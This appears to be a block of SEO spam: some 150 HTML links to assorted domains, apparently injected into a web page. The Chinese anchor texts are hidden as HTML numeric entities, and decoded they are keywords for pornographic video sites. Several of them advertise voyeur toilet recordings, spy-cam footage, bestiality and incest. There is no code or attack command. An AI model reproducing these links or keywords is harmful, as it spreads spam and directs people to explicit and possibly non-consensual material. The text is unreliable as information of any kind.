<a href="http://4bfv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://liuliangcloud.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://zjmqg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualixiu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ythfhx.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://szyfj.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://ppflim.com" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x565C;&#x565C;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoboq.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://caishangpai.com" target="_blank">&#x7537;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;gif</a>|
<a href="http://sem63.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;p</a>|
<a href="http://zhanso.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://wwwjcard.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hehesong.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://tianhaochen.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x8272;ww&#x5728;&#x7EBF;</a>|
<a href="http://ttjian.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fcjzw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hbhuitu.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiword.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfjnews.com" target="_blank">18&#x7981;&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://wangjianqi.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jingpinbaobao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://repostok.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://mizrs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://18b1b.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myzmkm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://zlbjx.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://scxshr.com" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://315soso.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbxxa.com" target="_blank">&#x8272;&#x6B32;&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yaohezu.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ptbxxz.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://wangyiqiu.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://hztlkm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdjauto.com" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nb26.com" target="_blank">7777&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhnhm.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szguangtai.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x601D;&#x4EBA;&#x5728;&#x94B1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://httx58.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyygo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://lqsmc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;</a>|
<a href="http://china-siyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7981;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangzic.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://hejjj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://aibcloud.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cnnthp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gzthd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://yizhifoods.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://lzlvyou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://infiniti-fsxf.com" target="_blank">&#x719F;&#x5973;&#x8001;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://websogou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qyfly.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://zhuchiquan.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstfp.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiankangzhuli.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxxx&#x4E30;&#x6EE1;</a>|
<a href="http://rczhuangshi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinnanjing.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://830616.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chahuaguan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://czlady.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://gnl3.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzzffz.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x6495;&#x5F00;&#x5976;&#x7F69;&#x63C9;&#x542E;&#x5976;&#x5934;&#x9AD8;&#x6F6E;av</a>|
<a href="http://pxsgw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hua-kang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x7535;&#x5F71;</a>|
<a href="http://mmqun.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://sptopone.com" target="_blank">&#x6B27;&#x7F8E; &#x8272; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://qihangz.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://liuliangcloud.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;</a>|
<a href="http://jcwdq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://szibc.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;</a>|
<a href="http://rangjue.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://tongxunyi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxxywx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://linsenhu.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanxuezhijia.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://ycjjz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://ehuite.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sddftd.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyoufood.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caixincp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xuanhuaren.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x8D39;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5348;&#x591C;&#x6700;&#x65B0;</a>|
<a href="http://yz-times.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ecec8.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://xianbaoshen.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://piaowu123.com" target="_blank">av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uusoho.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttjian.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shdongyuan.com" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://oidjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://yikamei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;xxxx69</a>|
<a href="http://xuanyouxi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://77clean.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://hxb777.com" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5BFC;&#x822A;</a>|
<a href="http://xccdxx.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://gg114.com" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://ttlaowu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://xinganxianlive.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://0571sj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://huinongt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdkkt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyzfn.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://hh-weigher.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://pvpvp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://in-wind.com" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maiyaji.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://gdgyb.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuanglianchu.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://517357.com" target="_blank">&#x4F0A;&#x4F0A;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x7F51;7777</a>|
<a href="http://wfwygl.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://shchenyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://lbwfs.com" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://bumeisi.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;www</a>|
<a href="http://kqnsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlssx.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;757&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sywzmy.com" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://gdmdq.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gzxxz.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjctw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://shwxpx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hfhydz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://115bbs.com" target="_blank">&#x4E45;&#x70ED;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x723D;&#x9752;&#x9752;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://infiniti-fsxf.com" target="_blank">69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2020mu.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E00;&#x533A;</a>|
<a href="http://shengbaofloor.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://km8jz.com" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agrixihu.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://kulemtv.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://mgfang.com" target="_blank">&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzwqq.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://yao56.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x7272;&#x4EA4;videos</a>|
<a href="http://zazaar.com" target="_blank">&#x5C0F;&#x9C9C;&#x8089;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://mengzhifan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://rtydf.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://fkggg.com" target="_blank">&#x6210;&#x5E74;av&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://qingniaos.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;</a>|
<a href="http://52jinfu.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://hpyweb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlkw.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongkeip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VR&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whcww.com" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scpgg.com" target="_blank">&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
